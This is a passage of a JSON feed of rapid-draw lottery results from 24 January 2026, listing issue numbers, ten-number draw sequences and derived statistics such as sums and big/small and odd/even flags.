20:56:48","preDrawIssue":33886014,"preDrawCode":"01,06,10,07,05,04,08,09,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:55:33","preDrawIssue":33886013,"preDrawCode":"10,05,07,04,09,06,03,01,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:54:18","preDrawIssue":33886012,"preDrawCode":"04,03,01,08,07,06,02,10,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:53:03","preDrawIssue":33886011,"preDrawCode":"05,03,10,01,06,07,09,04,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:51:48","preDrawIssue":33886010,"preDrawCode":"03,04,02,09,05,10,08,06,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:50:33","preDrawIssue":33886009,"preDrawCode":"05,09,08,01,02,10,04,07,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:49:18","preDrawIssue":33886008,"preDrawCode":"02,07,10,08,09,06,01,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:48:03","preDrawIssue":33886007,"preDrawCode":"09,06,03,02,01,07,04,10,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:46:48","preDrawIssue":33886006,"preDrawCode":"04,05,07,08,10,06,01,09,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:45:33","preDrawIssue":33886005,"preDrawCode":"03,05,04,01,08,09,02,06,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:44:18","preDrawIssue":33886004,"preDrawCode":"02,04,03,07,09,10,05,08,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:43:03","preDrawIssue":33886003,"preDrawCode":"07,01,06,10,02,09,08,04,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:41:48","preDrawIssue":33886002,"preDrawCode":"08,03,10,04,09,01,02,05,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:40:33","preDrawIssue":33886001,"preDrawCode":"01,09,08,02,05,07,06,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:39:18","preDrawIssue":33886000,"preDrawCode":"09,02,07,03,06,04,08,10,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:38:03","preDrawIssue":33885999,"preDrawCode":"03,09,05,06,10,07,02,04,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:36:48","preDrawIssue":33885998,"preDrawCode":"05,03,07,10,02,09,08,06,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:35:33","preDrawIssue":33885997,"preDrawCode":"06,07,10,02,08,04,01,09,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:34:18","preDrawIssue":33885996,"preDrawCode":"10,02,03,05,07,04,06,08,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:33:03","preDrawIssue":33885995,"preDrawCode":"06,07,05,08,01,10,02,04,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:31:48","preDrawIssue":33885994,"preDrawCode":"08,09,04,06,03,02,01,10,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:30:33","preDrawIssue":33885993,"preDrawCode":"02,06,05,01,07,04,10,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:29:18","preDrawIssue":33885992,"preDrawCode":"07,01,03,10,08,02,06,04,05,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:28:03","preDrawIssue":33885991,"preDrawCode":"09,05,03,02,04,06,01,07,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:26:48","preDrawIssue":33885990,"preDrawCode":"01,08,03,06,02,09,05,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:25:33","preDrawIssue":33885989,"preDrawCode":"02,10,07,08,01,05,04,06,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:24:18","preDrawIssue":33885988,"preDrawCode":"09,02,10,06,04,01,08,03,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:23:03","preDrawIssue":33885987,"preDrawCode":"09,04,01,06,10,05,03,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:21:48","preDrawIssue":33885986,"preDrawCode":"01,05,09,04,03,10,08,02,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:20:33","preDrawIssue":33885985,"preDrawCode":"06,03,04,07,02,01,10,08,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:19:18","preDrawIssue":33885984,"preDrawCode":"08,01,06,07,04,10,09,02,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:18:03","preDrawIssue":33885983,"preDrawCode":"06,02,05,04,09,10,07,03,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:16:48","preDrawIssue":33885982,"preDrawCode":"07,02,09,04,10,01,05,03,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:15:33","preDrawIssue":33885981,"preDrawCode":"02,10,04,06,05,09,08,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:14:18","preDrawIssue":33885980,"preDrawCode":"05,03,01,04,02,07,10,06,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:13:03","preDrawIssue":33885979,"preDrawCode":"09,07,02,04,06,01,08,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:11:48","preDrawIssue":33885978,"preDrawCode":"06,09,02,04,05,08,01,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:10:33","preDrawIssue":33885977,"preDrawCode":"03,09,06,10,04,01,08,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:09:18","preDrawIssue":33885976,"preDrawCode":"10,05,09,04,06,07,01,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:08:03","preDrawIssue":33885975,"preDrawCode":"07,05,08,09,06,10,04,02,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:06:48","preDrawIssue":33885974,"preDrawCode":"01,07,09,10,03,05,08,06,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:05:33","preDrawIssue":33885973,"preDrawCode":"08,03,06,07,02,04,09,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:04:18","preDrawIssue":33885972,"preDrawCode":"02,04,10,09,06,08,07,03,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:03:03","preDrawIssue":33885971,"preDrawCode":"05,07,06,10,08,09,03,04,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:01:48","preDrawIssue":33885970,"preDrawCode":"04,02,10,05,03,01,08,09,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:00:33","preDrawIssue":33885969,"preDrawCode":"09,03,08,10,02,01,05,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:59:18","preDrawIssue":33885968,"preDrawCode":"10,06,05,08,09,04,01,07,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:58:03","preDrawIssue":33885967,"preDrawCode":"07,08,03,06,02,04,09,05,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:56:48","preDrawIssue":33885966,"preDrawCode":"09,06,02,01,03,08,05,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:55:33","preDrawIssue":33885965,"preDrawCode":"02,07,06,01,05,08,10,03,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:54:18","preDrawIssue":33885964,"preDrawCode":"06,07,09,02,10,08,01,04,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:53:03","preDrawIssue":33885963,"preDrawCode":"01,05,04,08,03,07,06,02,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:51:48","preDrawIssue":33885962,"preDrawCode":"09,08,06,04,05,03,10,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:50:33","preDrawIssue":33885961,"preDrawCode":"03,10,01,04,07,05,08,09,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:49:18","preDrawIssue":33885960,"preDrawCode":"08,02,04,10,07,01,06,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:48:03","preDrawIssue":33885959,"preDrawCode":"01,04,10,06,02,03,08,09,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:46:48","preDrawIssue":33885958,"preDrawCode":"07,06,03,05,04,01,02,08,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:45:33","preDrawIssue":33885957,"preDrawCode":"10,01,04,06,03,08,07,05,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:44:18","preDrawIssue":33885956,"preDrawCode":"07,06,05,09,01,08,10,02,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:43:03","preDrawIssue":33885955,"preDrawCode":"07,02,10,04,08,05,01,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:41:48","preDrawIssue":33885954,"preDrawCode":"09,07,04,03,01,10,02,06,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:40:33","preDrawIssue":33885953,"preDrawCode":"07,06,10,03,09,08,04,05,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:39:18","preDrawIssue":33885952,"preDrawCode":"04,10,03,06,05,01,07,08,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:38:03","preDrawIssue":33885951,"preDrawCode":"04,05,08,09,07,01,03,06,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:36:48","preDrawIssue":33885950,"preDrawCode":"05,08,09,03,01,10,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:35:33","preDrawIssue":33885949,"preDrawCode":"03,09,07,10,02,04,08,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:34:18","preDrawIssue":33885948,"preDrawCode":"01,02,06,07,08,09,10,04,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:33:03","preDrawIssue":33885947,"preDrawCode":"08,06,10,05,09,01,07,03,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:31:48","preDrawIssue":33885946,"preDrawCode":"09,08,05,04,01,10,06,07,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:30:33","preDrawIssue":33885945,"preDrawCode":"02,07,08,03,06,01,05,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:29:18","preDrawIssue":33885944,"preDrawCode":"05,04,01,07,02,06,03,10,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:28:03","preDrawIssue":33885943,"preDrawCode":"10,07,02,04,08,09,01,03,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:26:48","preDrawIssue":33885942,"preDrawCode":"02,01,04,09,10,03,05,06,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:25:33","preDrawIssue":33885941,"preDrawCode":"03,09,02,08,04,06,01,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:24:18","preDrawIssue":33885940,"preDrawCode":"09,03,05,06,01,02,10,04,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:23:03","preDrawIssue":33885939,"preDrawCode":"01,09,03,02,05,04,06,10,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:21:48","preDrawIssue":33885938,"preDrawCode":"01,04,06,10,02,05,07,03,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:20:33","preDrawIssue":33885937,"preDrawCode":"06,02,01,09,05,10,07,08,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:19:18","preDrawIssue":33885936,"preDrawCode":"09,03,08,02,01,06,04,05,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:18:03","preDrawIssue":33885935,"preDrawCode":"09,10,03,05,06,07,08,02,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:16:48","preDrawIssue":33885934,"preDrawCode":"08,01,03,10,02,07,04,09,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:15:33","preDrawIssue":33885933,"preDrawCode":"09,07,06,08,02,10,01,03,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:14:18","preDrawIssue":33885932,"preDrawCode":"09,07,10,06,05,01,03,02,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:13:03","preDrawIssue":33885931,"preDrawCode":"09,05,03,08,06,01,04,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:11:48","preDrawIssue":33885930,"preDrawCode":"04,01,02,06,09,07,10,03,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:10:33","preDrawIssue":33885929,"preDrawCode":"09,07,03,05,08,02,10,06,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:09:18","preDrawIssue":33885928,"preDrawCode":"09,05,06,01,02,03,04,10,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:08:03","preDrawIssue":33885927,"preDrawCode":"01,06,10,03,08,05,09,02,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:06:48","preDrawIssue":33885926,"preDrawCode":"05,07,02,01,10,09,04,06,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:05:33","preDrawIssue":33885925,"preDrawCode":"04,03,07,10,01,02,06,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:04:18","preDrawIssue":33885924,"preDrawCode":"08,09,04,07,10,02,01,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:03:03","preDrawIssue":33885923,"preDrawCode":"02,04,07,10,03,08,06,05,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:01:48","preDrawIssue":33885922,"preDrawCode":"09,06,04,10,07,01,02,08,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:00:33","preDrawIssue":33885921,"preDrawCode":"02,09,08,01,04,07,03,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:59:18","preDrawIssue":33885920,"preDrawCode":"05,07,06,04,10,09,02,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:58:03","preDrawIssue":33885919,"preDrawCode":"05,03,02,07,06,04,09,08,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:56:48","preDrawIssue":33885918,"preDrawCode":"01,05,07,09,04,02,08,10,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:55:33","preDrawIssue":33885917,"preDrawCode":"07,01,04,05,08,03,06,10,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:54:18","preDrawIssue":33885916,"preDrawCode":"05,03,09,07,01,08,04,02,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:53:03","preDrawIssue":33885915,"preDrawCode":"03,06,01,02,09,04,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:51:48","preDrawIssue":33885914,"preDrawCode":"07,06,03,01,05,08,04,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:50:33","preDrawIssue":33885913,"preDrawCode":"02,08,04,09,06,01,10,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:49:18","preDrawIssue":33885912,"preDrawCode":"02,08,01,09,06,05,07,03,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 